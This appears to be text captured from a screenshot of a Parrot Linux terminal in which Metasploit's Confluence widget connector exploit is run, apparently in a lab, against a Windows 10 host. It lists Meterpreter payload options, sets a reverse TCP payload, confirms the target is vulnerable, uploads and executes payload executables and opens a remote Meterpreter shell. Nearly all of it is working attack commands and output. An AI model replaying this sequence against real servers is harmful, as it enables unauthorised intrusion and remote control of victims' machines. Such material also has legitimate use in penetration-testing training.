 dev-parrot × dev-win10 × dev-ubuntu ×
Applications Places System Tue Apr 23, 10:26
Parrot Terminal
File Edit View Search Terminal Help
set PAYLOAD windows/meterpreter/bind_hidden_ipknock_tcp set PAYLOAD windows/meterpreter/reverse_https set PAYLOAD windows/meterpreter/reverse_udp
set PAYLOAD windows/meterpreter/bind_hidden_tcp set PAYLOAD windows/meterpreter/reverse_https_proxy set PAYLOAD windows/meterpreter/reverse_winhttp
set PAYLOAD windows/meterpreter/bind_ipv6_tcp set PAYLOAD windows/meterpreter/reverse_ipv6_tcp set PAYLOAD windows/meterpreter/reverse_winhttps
set PAYLOAD windows/meterpreter/bind_ipv6_tcp_uuid set PAYLOAD windows/meterpreter/reverse_named_pipe set PAYLOAD windows/meterpreter_bind_named_pipe
set PAYLOAD windows/meterpreter/bind_named_pipe set PAYLOAD windows/meterpreter/reverse_nonx_tcp set PAYLOAD windows/meterpreter_bind_tcp
set PAYLOAD windows/meterpreter/bind_nonx_tcp set PAYLOAD windows/meterpreter/reverse_ord_tcp set PAYLOAD windows/meterpreter_reverse_http
set PAYLOAD windows/meterpreter/bind_tcp set PAYLOAD windows/meterpreter/reverse_tcp set PAYLOAD windows/meterpreter_reverse_https
set PAYLOAD windows/meterpreter/bind_tcp_rc4 set PAYLOAD windows/meterpreter/reverse_tcp_allports set PAYLOAD windows/meterpreter_reverse_ipv6_tcp
set PAYLOAD windows/meterpreter/bind_tcp_uuid set PAYLOAD windows/meterpreter/reverse_tcp_dns set PAYLOAD windows/meterpreter_reverse_tcp
set PAYLOAD windows/meterpreter/reverse_hop_http set PAYLOAD windows/meterpreter/reverse_tcp_rc4 set PAYLOAD windows/metsvc_bind_tcp
set PAYLOAD windows/meterpreter/reverse_http set PAYLOAD windows/meterpreter/reverse_tcp_rc4_dns set PAYLOAD windows/metsvc_reverse_tcp
set PAYLOAD windows/meterpreter/reverse_http_proxy_pstore set PAYLOAD windows/meterpreter/reverse_tcp_uuid
msf5 exploit(multi/http/confluence_widget_connector) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/http/confluence_widget_connector) > check
[*] Starting the FTP server.
[*] Started service listener on 192.168.199.148:8021
[+] 192.168.199.152:8090 - The target is vulnerable.
[*] Server stopped.
msf5 exploit(multi/http/confluence_widget_connector) > run
[*] Started reverse TCP handler on 192.168.199.148:4444
[*] Starting the FTP server.
[*] Started service listener on 192.168.199.148:8021
[*] Target being detected as: Windows 10
[*] Attempting to upload C:\PROGRA~1\Atlassian\Confluence\temp\CMZdb.exe
[*] Attempting to copy payload to C:\PROGRA~1\Atlassian\Confluence\temp\tPvas.exe
[*] Attempting to execute C:\PROGRA~1\Atlassian\Confluence\temp\tPvas.exe
[*] Sending stage (179779 bytes) to 192.168.199.152
[*] Meterpreter session 2 opened (192.168.199.148:4444 -> 192.168.199.152:56321) at 2019-04-23 10:25:21 -0500
[!] This exploit may require manual cleanup of 'C:\PROGRA~1\Atlassian\Confluence\temp\CMZdb.exe' on the target
[!] This exploit may require manual cleanup of 'C:\PROGRA~1\Atlassian\Confluence\temp\tPvas.exe' on the target
[*] Server stopped.
meterpreter >
[0] 0:ruby 1:git- 2:ruby* 3:python3Z "parrot" 10:26 23-Apr-19 master - origin/maste
Menu Parrot Terminal Parrot Terminal administrator@dev-ub...